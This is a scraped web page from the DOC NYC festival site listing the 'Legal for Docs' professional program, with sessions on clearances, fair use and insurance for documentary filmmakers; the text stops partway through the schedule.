            <a class="header__menu-toggle header__menu-toggle--button" href="#">
                <span class="header__icon header__icon--menu">
                    <svg role="img" version="1.1" viewBox="0 -2 24 24" xmlns="http://www.w3.org/2000/svg">
                        <path d="M0,0h24v1H0V0z M0,9h24v1H0V9z M0,18h24v1H0V18z"></path>
                    </svg>
                </span>
                <span class="header__icon header__icon--close">
                    <svg role="img" version="1.1" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                        <path d="M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z"></path>
                    </svg>
                </span>
            </a>

            <a class="header__logo" href="https://www.docnyc.net/">
                <svg role="img" version="1.1" viewBox="0 0 240 240" xmlns="http://www.w3.org/2000/svg">
                    <path d="M0,240h240V0H0V240z M15.223,15.224h209.553v209.553H15.223V15.224z M142.156,154.83c0-0.013,0-19.132,0-27.502h-15.188 v26.874c0,5.636-3.688,7.422-6.969,7.422s-6.969-1.775-6.969-7.422v-26.863H97.843v27.502c0.069,13.216,8.093,17.844,14.644,19.454 v23.062h15.016v-23.037C134.088,172.729,142.145,168.139,142.156,154.83z M71.93,127.339v33.266l-21.426-33.266h-7.675v70.006 h15.224V164.08l21.426,33.265h7.675v-70.006H71.93z M62.793,99.131h-4.741V56.196h4.741c5.102,0,9.137,1.311,9.137,8.569V90.55 C71.918,97.809,67.895,99.131,62.793,99.131z M87.152,64.545c0-14.853-10.063-21.879-20.939-21.879c-7.176-0.022-23.373,0-23.373,0 v70.006c0,0,16.186,0.013,23.373,0c10.888,0,20.939-7.025,20.939-21.878V64.545z M181.982,172.383v4.997 c0,5.635-3.688,7.42-6.967,7.42c-3.281,0-6.969-1.774-6.969-7.42v-30.075c0-5.635,3.688-7.42,6.969-7.42 c3.279,0,6.967,1.772,6.967,7.42v4.161h15.189c0-2.875,0-4.787,0-4.8c-0.105-19.722-17.938-20.324-22.156-20.324 c-4.221,0-22.135,0.475-22.158,20.324v31.339c0.104,19.723,17.938,20.326,22.158,20.326c4.219,0,22.133-0.477,22.156-20.326v-5.622 H181.982z M181.982,87.698v4.998c0,5.635-3.688,7.42-6.967,7.42c-3.281,0-6.969-1.773-6.969-7.42V62.62 c0-5.635,3.688-7.42,6.969-7.42c3.279,0,6.967,1.773,6.967,7.42v4.163h15.189c0-2.876,0-4.788,0-4.8 c-0.105-19.733-17.938-20.325-22.156-20.325c-4.221,0-22.135,0.476-22.158,20.325v31.339c0.104,19.722,17.938,20.325,22.158,20.325 c4.219,0,22.133-0.477,22.156-20.325v-5.624H181.982z M126.969,92.696c0,5.635-3.688,7.42-6.969,7.42s-6.969-1.773-6.969-7.42V62.62 c0-5.635,3.688-7.42,6.969-7.42s6.969,1.773,6.969,7.42V92.696z M142.156,61.983C142.051,42.261,124.221,41.658,120,41.658 s-22.133,0.476-22.157,20.325v31.35c0.104,19.723,17.937,20.325,22.157,20.325s22.133-0.476,22.156-20.325V61.983z" />
                </svg>
            </a>

            <nav class="header-nav header-nav--main">
                <ul id="menu-header" class="header-nav__items"><li class="header-nav__item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://www.docnyc.net/?page_id=521" class="menu-link main-menu-link">ABOUT</a>
<ul class="header-nav__subitems menu-odd  menu-depth-1">
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.docnyc.net/who-we-are/" class="menu-link sub-menu-link">WHO WE ARE</a></li>
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.docnyc.net/about-us/meet-the-team/" class="menu-link sub-menu-link">MEET THE TEAM</a></li>
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.docnyc.net/join-us/sponsor/" class="menu-link sub-menu-link">SPONSORS</a></li>
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.docnyc.net/about-us/faq/" class="menu-link sub-menu-link">FAQ’S</a></li>
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.docnyc.net/accessibility/" class="menu-link sub-menu-link">ACCESSIBILITY</a></li>
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.docnyc.net/merchandise/" class="menu-link sub-menu-link">MERCHANDISE</a></li>
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.docnyc.net/archive/?yr=2025" class="menu-link sub-menu-link">2025 Festival Lineup</a></li>
</ul>
</li>
<li class="header-nav__item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.docnyc.net/program/" class="menu-link main-menu-link">FESTIVAL</a>
<ul class="header-nav__subitems menu-odd  menu-depth-1">
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.docnyc.net/archive/" class="menu-link sub-menu-link">ARCHIVE</a></li>
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.docnyc.net/news/2025-short-lists-winners-circle-selects-encore/" class="menu-link sub-menu-link">DOC NYC SHORTLIST 2025</a></li>
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.docnyc.net/visionaries-tribute/" class="menu-link sub-menu-link">VISIONARIES TRIBUTE</a></li>
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.docnyc.net/voices-of-canada-2025-lineup/" class="menu-link sub-menu-link">VOICES OF CANADA</a></li>
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.docnyc.net/about-us/locations/" class="menu-link sub-menu-link">LOCATIONS</a></li>
</ul>
</li>
<li class="header-nav__item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.docnyc.net/submissions/" class="menu-link main-menu-link">SUBMISSIONS</a></li>
<li class="header-nav__item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://www.docnyc.net/?page_id=16061" class="menu-link main-menu-link">DOC NYC PRO</a>
<ul class="header-nav__subitems menu-odd  menu-depth-1">
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.docnyc.net/draft-doc-nyc-pro-2025-conference-passes-on-sale/" class="menu-link sub-menu-link">PRO 2025 FALL CONFERENCE</a></li>
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.docnyc.net/events/" class="menu-link sub-menu-link">ALL PRO PROGRAMMING</a></li>
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.docnyc.net/new-filmmaker-resource-directory/" class="menu-link sub-menu-link">FILMMAKER RESOURCES</a></li>
</ul>
</li>
<li class="header-nav__item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.docnyc.net/category/news/" class="menu-link main-menu-link">NEWS</a>
<ul class="header-nav__subitems menu-odd  menu-depth-1">
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.docnyc.net/monday-memo/" class="menu-link sub-menu-link">MONDAY MEMO</a></li>
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.docnyc.net/weekend-watch/" class="menu-link sub-menu-link">WEEKEND WATCH</a></li>
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.docnyc.net/category/news/" class="menu-link sub-menu-link">ALL NEWS</a></li>
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.docnyc.net/press-2/" class="menu-link sub-menu-link">PRESS</a></li>
</ul>
</li>
</ul>            </nav>
        </div>
        <div>
                            <div class="header__auth">
                        <a href="https://www.docnyc.net/sign-in/" class="agile_signin">
                        <span class="header__auth-icon">
                            <svg role="img" version="1.1" viewBox="-1 -1 24 24" xmlns="http://www.w3.org/2000/svg">
                            <path d="M11,22c6.075,0,11-4.925,11-11S17.075,0,11,0S0,4.925,0,11S4.925,22,11,22z M21,11c0,2.689-1.062,5.132-2.789,6.929 C17.312,14.794,14.424,12.5,11,12.5s-6.312,2.294-7.21,5.43C2.062,16.132,1,13.689,1,11C1,5.477,5.477,1,11,1 C16.523,1,21,5.477,21,11z M17.371,18.707C15.642,20.14,13.422,21,11,21c-2.421,0-4.641-0.86-6.372-2.292 C5.228,15.737,7.853,13.5,11,13.5C14.147,13.5,16.772,15.736,17.371,18.707z M11,4C8.791,4,7,5.791,7,8s1.791,4,4,4s4-1.791,4-4 S13.209,4,11,4z M11,11c-1.657,0-3-1.343-3-3s1.343-3,3-3c1.656,0,3,1.343,3,3S12.656,11,11,11z"></path>
                            </svg>
                        </span>

                        <span class="header__auth-text">
                            Sign In                        </span>
                    </a>
                </div>
                <div class="header__cart">
                    <a href="https://www.docnyc.net/cart/" class="agile_cart">
                        <svg role="img" version="1.1" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                            <path d="M7 18C5.9 18 5.01 18.9 5.01 20C5.01 21.1 5.9 22 7 22C8.1 22 9 21.1 9 20C9 18.9 8.1 18 7 18ZM1 2V4H3L6.6 11.59L5.25 14.04C5.09 14.32 5 14.65 5 15C5 16.1 5.9 17 7 17H19V15H7.42C7.28 15 7.17 14.89 7.17 14.75L7.2 14.63L8.1 13H15.55C16.3 13 16.96 12.59 17.3 11.97L20.88 5.48C20.96 5.34 21 5.17 21 5C21 4.45 20.55 4 20 4H5.21L4.27 2H1ZM17 18C15.9 18 15.01 18.9 15.01 20C15.01 21.1 15.9 22 17 22C18.1 22 19 21.1 19 20C19 18.9 18.1 18 17 18Z"></path>
                        </svg>
                    </a>
                </div>
                        <div class="header__search">
                <form class="search-autocomplete" action="/" method="get">
    <label for="search"></label>
    <input  id="search" autocomplete="off" class="user-search__input query-field"  placeholder="Search" type="search" />
    <input placeholder="" disabled="" class="text-hint">
    <div class="search-form__button">
        <svg role="img" version="1.1" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
            <path d="M15.5 14H14.71L14.43 13.73C15.41 12.59 16 11.11 16 9.5C16 5.91 13.09 3 9.5 3C5.91 3 3 5.91 3 9.5C3 13.09 5.91 16 9.5 16C11.11 16 12.59 15.41 13.73 14.43L14 14.71V15.5L19 20.49L20.49 19L15.5 14ZM9.5 14C7.01 14 5 11.99 5 9.5C5 7.01 7.01 5 9.5 5C11.99 5 14 7.01 14 9.5C14 11.99 11.99 14 9.5 14Z"></path>
        </svg>
    </div>
    <a href="#" class="close">x</a>
</form>
                <div class="search-result"></div>
            </div>
        </div>
    </div>

    <div class="header__menu">
        <nav class="header-nav header-nav--menu">
            <ul id="menu-header" class="header-nav__items"><li class="header-nav__item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://www.docnyc.net/?page_id=521" class="menu-link main-menu-link">ABOUT</a>
<ul class="header-nav__subitems menu-odd  menu-depth-1">
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.docnyc.net/who-we-are/" class="menu-link sub-menu-link">WHO WE ARE</a></li>
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.docnyc.net/about-us/meet-the-team/" class="menu-link sub-menu-link">MEET THE TEAM</a></li>
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.docnyc.net/join-us/sponsor/" class="menu-link sub-menu-link">SPONSORS</a></li>
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.docnyc.net/about-us/faq/" class="menu-link sub-menu-link">FAQ’S</a></li>
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.docnyc.net/accessibility/" class="menu-link sub-menu-link">ACCESSIBILITY</a></li>
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.docnyc.net/merchandise/" class="menu-link sub-menu-link">MERCHANDISE</a></li>
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.docnyc.net/archive/?yr=2025" class="menu-link sub-menu-link">2025 Festival Lineup</a></li>
</ul>
</li>
<li class="header-nav__item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.docnyc.net/program/" class="menu-link main-menu-link">FESTIVAL</a>
<ul class="header-nav__subitems menu-odd  menu-depth-1">
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.docnyc.net/archive/" class="menu-link sub-menu-link">ARCHIVE</a></li>
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.docnyc.net/news/2025-short-lists-winners-circle-selects-encore/" class="menu-link sub-menu-link">DOC NYC SHORTLIST 2025</a></li>
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.docnyc.net/visionaries-tribute/" class="menu-link sub-menu-link">VISIONARIES TRIBUTE</a></li>
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.docnyc.net/voices-of-canada-2025-lineup/" class="menu-link sub-menu-link">VOICES OF CANADA</a></li>
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.docnyc.net/about-us/locations/" class="menu-link sub-menu-link">LOCATIONS</a></li>
</ul>
</li>
<li class="header-nav__item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.docnyc.net/submissions/" class="menu-link main-menu-link">SUBMISSIONS</a></li>
<li class="header-nav__item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://www.docnyc.net/?page_id=16061" class="menu-link main-menu-link">DOC NYC PRO</a>
<ul class="header-nav__subitems menu-odd  menu-depth-1">
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.docnyc.net/draft-doc-nyc-pro-2025-conference-passes-on-sale/" class="menu-link sub-menu-link">PRO 2025 FALL CONFERENCE</a></li>
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.docnyc.net/events/" class="menu-link sub-menu-link">ALL PRO PROGRAMMING</a></li>
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.docnyc.net/new-filmmaker-resource-directory/" class="menu-link sub-menu-link">FILMMAKER RESOURCES</a></li>
</ul>
</li>
<li class="header-nav__item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.docnyc.net/category/news/" class="menu-link main-menu-link">NEWS</a>
<ul class="header-nav__subitems menu-odd  menu-depth-1">
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.docnyc.net/monday-memo/" class="menu-link sub-menu-link">MONDAY MEMO</a></li>
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.docnyc.net/weekend-watch/" class="menu-link sub-menu-link">WEEKEND WATCH</a></li>
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.docnyc.net/category/news/" class="menu-link sub-menu-link">ALL NEWS</a></li>
	<li class="header-nav__subitem  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.docnyc.net/press-2/" class="menu-link sub-menu-link">PRESS</a></li>
</ul>
</li>
</ul>        </nav>

        <div class="header__menu-footer">
            <div class="newsletter newsletter--header header__newsletter">
                <h2 class="newsletter__title">Newsletter</h2>
    <a href="http://eepurl.com/hbhf4j" target="_blank">
        <button class="newsletter-form__button" type="submit">
            Sign Up        </button>
    </a>            </div>

            <div class="social social--header header__social">
                <h2 class="social__title">Follow</h2>
                <ul class="social__items">
                    <li>
                        <a href="https://instagram.com/docnycfest/">
                            <svg role="img" version="1.1" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M12,2.162c3.205,0,3.584,0.012,4.85,0.07c1.17,0.054,1.805,0.249,2.229,0.413c0.56,0.218,0.959,0.478,1.379,0.897 c0.42,0.42,0.681,0.82,0.898,1.38c0.164,0.423,0.359,1.059,0.412,2.229c0.059,1.265,0.07,1.645,0.07,4.849s-0.012,3.584-0.07,4.85 c-0.053,1.17-0.248,1.805-0.412,2.229c-0.219,0.56-0.479,0.959-0.898,1.379s-0.819,0.681-1.379,0.898 c-0.424,0.164-1.059,0.359-2.229,0.412c-1.266,0.059-1.645,0.07-4.85,0.07c-3.204,0-3.584-0.012-4.849-0.07 c-1.17-0.053-1.805-0.248-2.229-0.412c-0.56-0.219-0.959-0.479-1.38-0.898c-0.42-0.42-0.68-0.819-0.897-1.379 c-0.164-0.424-0.359-1.059-0.413-2.229c-0.058-1.266-0.07-1.646-0.07-4.85s0.012-3.583,0.07-4.849 c0.054-1.17,0.249-1.805,0.413-2.229c0.218-0.56,0.478-0.959,0.897-1.38c0.42-0.42,0.82-0.68,1.38-0.897 c0.423-0.164,1.059-0.359,2.229-0.413C8.417,2.174,8.796,2.162,12,2.162z M12,0C8.741,0,8.332,0.014,7.052,0.072 C5.775,0.13,4.903,0.333,4.14,0.63C3.35,0.937,2.681,1.347,2.014,2.015C1.347,2.681,0.937,3.351,0.63,4.14 c-0.297,0.763-0.5,1.636-0.558,2.913C0.014,8.332,0,8.741,0,12c0,3.26,0.014,3.668,0.072,4.947c0.058,1.277,0.261,2.15,0.558,2.913 c0.307,0.79,0.717,1.459,1.384,2.126c0.667,0.667,1.336,1.077,2.125,1.384c0.763,0.297,1.636,0.5,2.913,0.558 C8.333,23.986,8.741,24,12,24s3.667-0.014,4.948-0.072c1.276-0.058,2.149-0.261,2.913-0.558c0.789-0.307,1.459-0.717,2.125-1.384 c0.668-0.668,1.078-1.336,1.385-2.126c0.297-0.763,0.5-1.636,0.558-2.913c0.059-1.279,0.072-1.688,0.072-4.947 c0-3.259-0.014-3.668-0.072-4.948c-0.058-1.277-0.261-2.15-0.558-2.913c-0.307-0.79-0.717-1.459-1.385-2.125 c-0.667-0.667-1.336-1.078-2.125-1.384c-0.764-0.296-1.637-0.5-2.914-0.558C15.668,0.014,15.26,0,12,0z M12,5.838 c-3.403,0-6.162,2.759-6.162,6.162c0,3.402,2.759,6.162,6.162,6.162c3.402,0,6.162-2.76,6.162-6.162 C18.162,8.597,15.403,5.838,12,5.838z M12,16c-2.209,0-4-1.791-4-4c0-2.209,1.791-4,4-4s4,1.791,4,4S14.209,16,12,16z M19.846,5.594 c0,0.795-0.645,1.44-1.439,1.44c-0.796,0-1.44-0.645-1.44-1.44s0.645-1.44,1.44-1.44C19.201,4.154,19.846,4.799,19.846,5.594z"></path>
                            </svg>

                        </a>
                    </li>
                    <li>
                        <a href="https://www.facebook.com/DOCNYCfest">
                            <svg role="img" version="1.1" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M12 0C18.6274 0 24 5.37258 24 12C24 17.9895 19.6118 22.954 13.875 23.8542V15.4688H16.6711L17.2031 12H13.875V9.74906C13.875 8.80008 14.34 7.875 15.8306 7.875H17.3438V4.92188C17.3438 4.92188 15.9705 4.6875 14.6576 4.6875C11.9166 4.6875 10.125 6.34875 10.125 9.35625V12H7.07812V15.4688H10.125V23.8542C4.3882 22.954 0 17.9895 0 12C0 5.37258 5.37258 0 12 0Z"></path>
                            </svg>

                        </a>
                    </li>
                    <li>
                        <a href="https://twitter.com/docnycfest">
                            <svg role="img" version="1.1" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M24 5.20906C23.0972 5.5907 22.1441 5.84025 21.1701 5.95004C22.1869 5.37686 22.9573 4.44979 23.3348 3.34535C22.3625 3.89557 21.3061 4.28165 20.2081 4.48803C19.2583 3.53131 17.9639 2.99655 16.6158 3.00403C13.9551 2.9437 11.749 5.05125 11.6878 7.71191C11.6884 8.07389 11.7313 8.43456 11.8158 8.78654C7.89998 8.61713 4.228 6.83799 1.66823 3.86987C1.23182 4.58187 1.00153 5.40099 1.00299 6.23609C1.01434 7.83055 1.8407 9.30834 3.19318 10.1529C2.41411 10.13 1.65072 9.9283 0.962047 9.56334V9.62373C1.00274 11.9098 2.66006 13.8453 4.91258 14.2375C4.18517 14.4251 3.42573 14.4529 2.68657 14.3188C3.37891 16.2683 5.21831 17.5751 7.28699 17.5872C5.52039 18.9028 3.37449 19.6094 1.17185 19.6009C0.780314 19.6012 0.38907 19.5793 0 19.5354C2.27178 20.9252 4.88477 21.6572 7.54797 21.6498C16.6055 21.6498 21.5539 14.4785 21.5539 8.25997C21.5539 8.05528 21.5488 7.85059 21.5437 7.65102C22.5014 6.98986 23.3333 6.16287 24 5.20906Z"></path>
                            </svg>
                        </a>
                    </li>
                    <li>
                        <a href="https://www.youtube.com/user/DOCNYCfestival">
                            <svg role="img" version="1.1" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M23.4966 6.65171C23.2234 5.61044 22.4158 4.79385 21.3776 4.50927C19.5044 4 12 4 12 4C12 4 4.49561 4 2.62244 4.50927C1.58424 4.79385 0.77657 5.61044 0.503415 6.65171C0 8.54244 0 12.4878 0 12.4878C0 12.4878 0 16.4332 0.503415 18.3239C0.77657 19.3652 1.58424 20.1818 2.62244 20.4663C4.49561 20.9756 12 20.9756 12 20.9756C12 20.9756 19.5044 20.9756 21.3776 20.4663C22.4158 20.1818 23.2234 19.3652 23.4966 18.3239C24 16.4332 24 12.4878 24 12.4878C24 12.4878 24 8.54244 23.4966 6.65171ZM9.54732 16.0702V8.90537L15.8166 12.4878L9.54732 16.0702Z"></path>
                            </svg>
                        </a>
                    </li>
                    <li>
                        <a href="https://www.flickr.com/photos/docnyc/albums">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M11 12C11 14.2091 9.20914 16 7 16C4.79086 16 3 14.2091 3 12C3 9.79086 4.79086 8 7 8C9.20914 8 11 9.79086 11 12Z" />
                                <path d="M21 12C21 14.2091 19.2091 16 17 16C14.7909 16 13 14.2091 13 12C13 9.79086 14.7909 8 17 8C19.2091 8 21 9.79086 21 12Z" />
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M1 12C1 18.0751 5.92487 23 12 23C18.0751 23 23 18.0751 23 12C23 5.92487 18.0751 1 12 1C5.92487 1 1 5.92487 1 12ZM12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0Z" />
                            </svg>
                        </a>
                    </li>
                </ul>
            </div>
        </div>

        <a class="header__menu-toggle header__menu-toggle--close" href="#">
        <span class="header__menu-close" href="#" style="transform: translate(1120px, 249px);">
            <svg role="img" version="1.1" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                <path d="M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z"></path>
            </svg>
             Close Menu        </span>
        </a>
    </div>
</header>
<div id="header-scrolled-shim"></div>

<div id="container-film">
	<div id="content-film" role="main-film">

                    
			<div class="film-hero">

				<div class="hero-image">

                    
                                            <div class="thumb-image">
                            <picture>
                                <source media="(max-width: 40em)" srcset="https://images.amcnetworks.com/docnyc.net/wp-content/uploads/2019/10/DOCNYC19_PRO_WebsiteLegal-Corrected.jpg">
                                <img src="https://images.amcnetworks.com/docnyc.net/wp-content/uploads/2019/10/DOCNYC19_PRO_WebsiteLegal-Corrected.jpg" alt="DOC NYC PRO: LEGAL FOR DOCS">
                            </picture>
                        </div>
                    
				</div>

				<div class="short-film-info">

					<h1 class="entry-title" >
                        DOC NYC PRO: LEGAL FOR DOCS                    </h1>

                    <div class='content-festivals'>

													 <div class="content-festival">
                                                                  <a href="/archive/?section[]=747">    
                                    DOC NYC PRO 
                                </a>
                            </div>
						
						<div class='content-running'> min<br></div>

						<div class="card__icons">
								<a href="javascript:void(0);" data-url="https://www.docnyc.net/film/doc-nyc-pro-legal-for-docs/"  data-title="DOC NYC PRO: LEGAL FOR DOCS" class="share_button">
									<svg role="img" version="1.1" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
										<path d="M5.41,8.627L4,7.334L12,0l8,7.334l-1.41,1.293L13,3.512v11.155h-2V3.512L5.41,8.627z M2,11H0v9.167v0.917V22h22h2v-1.833V11 h-2v9.167H2V11z"></path>
									</svg>
								</a>
						</div>

					</div>

					
					
					
				</div>

			</div>

			<div id="post-13472" class="film post-13472 type-film status-publish has-post-thumbnail hentry festival-section-doc-nyc-pro venue-cinepolis-chelsea event-year-1097">


				<div class="film-info">

					<div class="theContentFilm">
						<p><span style="font-weight: 400;">To experience the </span><b>DOC NYC PRO</b><span style="font-weight: 400;"> lineup, purchase an individual </span><a href="https://www.docnyc.net/passes/"><b>PRO Themed Pass</b></a><span style="font-weight: 400;"> to hone in on a specific subject, or benefit from discounted pricing when you purchase </span><a href="https://www.docnyc.net/passes/"><b>Multi-Pass Packs</b></a><span style="font-weight: 400;"> to an assortment of topic strands. Or, buy an </span><a href="https://www.docnyc.net/passes/"><b>All Access Pass</b></a><span style="font-weight: 400;">, which also includes admission to all festival screenings. </span><a href="https://www.docnyc.net/passes/"><b>Purchase passes here</b></a><span style="font-weight: 400;">.</span></p>
<p><b>DOC NYC PRO is co-presented by </b><a href="https://www.kanopy.com/"><b>Kanopy</b></a><b>.</b></p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Many of the top lawyers specializing in documentary discuss tips and tricks to avoid potential pitfalls.&quot;}" data-sheets-userformat="{&quot;2&quot;:15105,&quot;3&quot;:{&quot;1&quot;:0},&quot;11&quot;:4,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:3700253},&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:11}">Many of the top lawyers specializing in documentary discuss tips and tricks to avoid potential pitfalls.</span></p>
<p><span style="font-weight: 400;">9:00 AM – 10:00 AM</span> <b>Breakfast</b></p>
<p><span style="font-weight: 400;">10:15 AM – 11:25 PM</span> <b>Securing Clearances and Third Party Rights for Distribution Agreements</b><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;The legal minds from Cowan, DeBaets, Abrahams &amp; Sheppard LLP, including Nancy E. Wolff (Partner) and Mikaela Gross (associate), unpack issues with clearances, including Fair Use. \nCo-presented by Cowan, DeBaets, Abrahams &amp; Sheppard LLP\n&quot;}" data-sheets-userformat="{&quot;2&quot;:15297,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:0,&quot;10&quot;:2,&quot;11&quot;:4,&quot;12&quot;:0,&quot;14&quot;:[null,2,3700253],&quot;15&quot;:&quot;Roboto&quot;,&quot;16&quot;:10}">The legal minds from Cowan, DeBaets, Abrahams &amp; Sheppard LLP, including <strong>Nancy E. Wolff</strong> , <strong>Mikaela Gross</strong> and <strong>Novika Ishar</strong>, unpack issues with clearances, including Fair Use.<br />
</span></span><i><span style="font-weight: 400;">Co-presented by Cowan, DeBaets, Abrahams &amp; Sheppard LLP</span></i></p>
<p><span style="font-weight: 400;">11:45 AM – 12:55 PM</span> <b>Documentary Filmmaking Risks, Insurance and What it All Means if You Actually Get Sued<br />
